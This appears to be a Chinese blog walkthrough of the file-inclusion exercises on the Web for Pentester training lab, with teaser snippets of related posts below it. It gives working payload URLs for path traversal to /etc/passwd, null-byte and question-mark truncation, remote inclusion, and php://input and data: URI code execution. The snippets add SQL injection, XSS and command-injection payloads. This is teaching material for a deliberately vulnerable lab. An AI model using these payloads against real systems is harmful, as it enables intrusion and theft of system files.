【渗透测试学习平台】 web for pentester -7.文件包含

Example 1

输入单引号,报错,得到物理路径

可通过../../../../etc/paaswd 读取敏感信息

可包含本地文件或远程文件

https://assets.pentesterlab.com/test_include.txt

Example 2

加单引号,报错,可发现获取到的参数后面会加上.php后缀

通过%00截断后面字符

http://192.168.106.154/fileincl/example2.php?page=https://assets.pentesterlab.com/test_include.txt%00

文件包含截断技巧:

1、%00截截断

2、文件路径长度截断

3、截断远程包含 问号截断法 url的话就可以随意发挥了,把不想要的扔到参数里面就好了,非常简单

http://127.0.0.1/test/123.php?f=http://127.0.0.1/test/test.txt?id=

或者直接 http://127.0.0.1/test/123.php?f=http://127.0.0.1/test/test.txt?



1、将文件包含漏洞变成代码执行漏洞

php://input <?php phpinfo();?>

2、通过data URI schema

http://192.168.106.154/fileincl/example1.php?page=data:text/plain,<?php system('cat /etc/passwd')?>

http://192.168.106.154/fileincl/example1.php?page=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOw==



3、通过php://filter读取源码

http://192.168.106.154/fileincl/example1.php?page=php://filter/read=convert.base64-encode/resource=intro.php

base64解码

最后

欢迎关注个人微信公众号:Bypass--,每周一篇原创高质量的干货。

参考文章:

文件包含漏洞小结 http://www.cnblogs.com/iamstudy/articles/include_file.html

php://input,php://filter,data URI schema的那些事 http://www.cnblogs.com/qing123/p/4513870.html

截断在文件包含和上传中的利用 http://www.joychou.org/index.php/web/truncated.html

PHP文件包含漏洞总结 https://www.secpulse.com/archives/3206.html

盘点那些渗透测试中的奇淫技巧 https://bbs.ichunqiu.com/thread-14031-1-1.html

【渗透测试学习平台】 web for pentester -7.文件包含的更多相关文章

- 【渗透测试学习平台】 web for pentester -1.介绍与安装

web for pentester是国外安全研究者开发的的一款渗透测试平台,通过该平台你可以了解到常见的Web漏洞检测技术. 官网:https://www.pentesterlab.com 下载地址: ...

- 【渗透测试学习平台】 web for pentester -2.SQL注入

Example 1 字符类型的注入,无过滤 http://192.168.91.139/sqli/example1.php?name=root http://192.168.91.139/sqli/e ...

- 【渗透测试学习平台】 web for pentester -4.XML

example1: http://192.168.91.139/xml/example1.php?xml=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%2 ...

- 【渗透测试学习平台】 web for pentester -3.XSS

Example 1 http://192.168.91.139/xss/example1.php?name=hacker<script>alert('xss')</script> ...

- 【渗透测试学习平台】 web for pentester -8.XML

example1: http://192.168.91.139/xml/example1.php?xml=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%2 ...

- 【渗透测试学习平台】 web for pentester -6.命令执行

命令执行漏洞 windows支持: | ping 127.0.0.1|whoami || ping 2 || whoami (哪条名 ...

- 【渗透测试学习平台】 web for pentester -5.代码执行

Example 1 http://192.168.106.154/codeexec/example1.php?name=".system('uname -a');// Example 2 h ...

- 【渗透测试学习平台】 web for pentester -4.目录遍历

Example 1 http://192.168.106.154/dirtrav/example1.php?file=../../../../../../../etc/passwd Example 2 ...

- 风炫安全web安全学习第三十三节课 文件包含漏洞基础以及利用伪协议进行攻击

风炫安全web安全学习第三十三节课 文件包含漏洞基础以及利用伪协议进行攻击 文件包含漏洞 参考文章:https://chybeta.github.io/2017/10/08/php文件包含漏洞/ 分类 ...

随机推荐

- 【GitHub】 README.ME 格式

README =========================== 该文件用来测试和展示书写README的各种markdown语法.GitHub的markdown语法在标准的markdown语法 ...

- ubuntu 14.04 安装中文输入法

记录Ubuntu 14.04 里面安装中文输入法的过程 先安装如下包 sudo apt-get install ibus sudo apt-get install ibus ibus-clutter ...

- jQuery插件 -- Form表单插件jquery.form.js<转>

jQuery Form插件是一个优秀的Ajax表单插件,可以非常容易地.无侵入地升级HTML表单以支持Ajax.jQuery Form有两个核心方法 -- ajaxForm() 和 ajaxSubmi ...

- 内核模块module传参

linux 2.6允许用户insmod的时候往内核模块里面传递参数,它主要使用module_param宏定义来实现这一功能. 参数应用 module_param(name, type, perm); ...

- jquery树形表格实现方法

效果图 准备步骤: 具体使用的Dome可以在这个位置下载 http://download.csdn.net/detail/jine515073/7986227 1.引入jquery.treeTable ...

- java-servlet 新增特性 注释

package com.gordon.servlet; import java.io.IOException; import java.io.PrintWriter; import javax.ser ...

- QFTPERROR lists

- 关于C语言底层

1.C语言和java C语言难在需要清楚底层的实现原理一错可能就内存泄露之类语法不难,原理很难 C语言和java数组是指一段连续的内存空间一个int 4字节一旦声明必须确定长度无法变长数组在数据结构里 ...

- 深度可分离卷积结构(depthwise separable convolution)计算复杂度分析

https://zhuanlan.zhihu.com/p/28186857 这个例子说明了什么叫做空间可分离卷积,这种方法并不应用在深度学习中,只是用来帮你理解这种结构. 在神经网络中,我们通常会使用 ...

- ‘,’之后要留空格,如 Function(x, y, z)

‘,’之后要留空格,如 Function(x, y, z).如果‘;’不是一行的结束 符号,其后要留空格,如 for (initialization; condition; update). #inc ...